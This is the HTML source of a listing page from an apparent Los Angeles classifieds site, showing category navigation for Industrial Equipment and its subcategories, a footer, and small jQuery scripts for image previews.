<center><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads" class="showadbutton_catlist">Back to Listing</a></center><br>   
<div class="catlist">
<style>
.showadbutton_catlist{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;text-decoration:none;text-align:center;padding: 2px 4px;border:solid 1px #aab2b5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size: 20px;font-weight:400;color:#483D8B;background:#fff;}
.showadbutton_catlist:hover{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;color:#000080 !important;padding: 2px 4px;border:solid 1px #7B68EE;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#F0FFFF;}
</style>
<center><a href="0/posts/25-industrial-equipment/" class="showadbutton_catlist">Industrial Equipment</a></center><br>    
    
<div class="cat_container">
<div class="cat">
<a href="0/posts/2-antiques/">Antiques</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/3-announcements/">Announcements</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/47-art-crafts/">Art & Crafts</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/4-automobiles/">Automobiles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/39-babies-kids/">Babies & Kids</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/21-beauty-health/">Beauty & Health</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/5-books-magazines/">Books & Magazines</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/6-business-opportunities/">Business Opportunities</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/7-computers/">Computers</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/9-cds-dvds/">CDs & DVDs</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/10-cell-phones/">Cell Phones</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/11-clothing-accessories/">Clothing & Accessories</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/12-collectibles/">Collectibles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/49-community/">Community</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/13-educational-courses/">Educational Courses</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/22-electronics/">Electronics</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/15-farm-garden/">Farm & Garden</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/16-free-stuff/">Free Stuff</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/17-furniture/">Furniture</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/18-garage-moving-sales/">Garage & Moving Sales</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/19-household-appliances/">Household & Appliances</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/27-jewelry-watches/">Jewelry & Watches</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/26-jobs-employment/">Jobs & Employment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/28-job-seekers-resumes/">Job Seekers & Resumes</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/24-miscellaneous/">Miscellaneous</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/34-musical-instruments/">Musical Instruments</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/36-motorcycles/">Motorcycles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/37-other-vehicles/">Other Vehicles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/29-parking-storage/">Parking & Storage</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/35-pets-lost-found/">Pets Lost & Found</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/41-real-estate-for-rent/">Real Estate For Rent</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/42-real-estate-for-sale/">Real Estate For Sale</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/43-commercial-real-estate/">Commercial Real Estate</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/25-industrial-equipment/">Industrial Equipment</a>
</div>
<div class="subcat_container">
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/149-agriculture-forestry/">Agriculture & Forestry</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/142-building-materials/">Building Materials</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/150-construction/">Construction</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/153-electrical-test-equipment/">Electrical & Test Equipment</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/154-fuel-energy/">Fuel & Energy</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/151-healthcare-lab-life-science/">Healthcare, Lab & Life Science</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/155-heavy-equipment/">Heavy Equipment</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/156-light-equipment-tools/">Light Equipment & Tools</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/145-machinery/">Machinery</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/152-manufacturing-metalworking/">Manufacturing & Metalworking</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/147-office/">Office</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/157-printing-graphic/">Printing & Graphic</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/158-restaurant-catering/">Restaurant & Catering</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/148-storage-packing/">Storage & Packing</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/159-other-equipment/">Other Equipment</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/25-industrial-equipment/160-wanted/">Wanted</a>
</div>
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/48-services/">Services</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/32-sports-outdoor/">Sports & Outdoor</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/14-tickets/">Tickets</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/30-travel/">Travel</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/33-toys-games/">Toys & Games</a>
</div>
<div class="subcat_container">
</div>
</div>
</div><br>
<img src="images/spacer.gif" height="5" alt="Ads and Events for Greater L.A., California"><br>        
</td>


</tr>

<tr><td colspan="3">

<div class="footer-div-ads">

<div style="border-top:1px solid #b3b3b3;margin-top: -1px;" class="footer-line-listing footerHide_false"></div>
<table width="100%" id="footer" class="footer-listing footerHide_false" style="background-color:#f1ecec;"><tr><td>
<p align="center"><span class="footerText" style="color:#039">&copy; Los Angeles Ads</span> |
<a href="legal" target="_blank" rel="noopener">Terms of Use</a> | 
<a href="privacy" target="_blank" rel="noopener">Privacy Policy</a> |
<a href="help" target="_blank" rel="noopener">Help</a> |
<a href="contact-us" target="_blank" rel="noopener">Contact</a>
<br>

</td></tr>

</table>

<script type="text/javascript" src="jquery.nanoscroller.min.js"></script>

<script src="imgpreview.full.jquery.js" type="text/javascript"></script>

<script type="text/javascript">

    //<![CDATA[

(function($){  

if("160" > 0) {  

$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else if("listing" == "events"){

	$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else {

$('.list .imagediv a').imgPreview({

    imgCSS: { width: 300 }

});	

	

}

$('a.image-preview-subcat').click(function(e)

{

	e.preventDefault();

});

})(jQuery);

    //]]>

</script>


<script>

$(document).ready(function(){

      document.getElementById('totalbookmarks').innerHTML = 0;

    //totalAdCookie('bookmark','.');

        $(".userprofile a.userprofilelink").imgPreview({imgCSS:{width:300},distanceFromCursor:{top:-100,left:-350}}),$(".userprofile .useradimgdiv").click(function(a){var b="https://www.losangeles-ads.com/";window.location.href=b+$(this).closest("td").prev().find("span a").attr("href")}),$(".userprofile a.userprofilelink").click(function(a){a.preventDefault()})});

</script>

<!-- Begin Coupon Code 4711 -->

<!-- End Coupon Code 4711 -->

</body>
</html>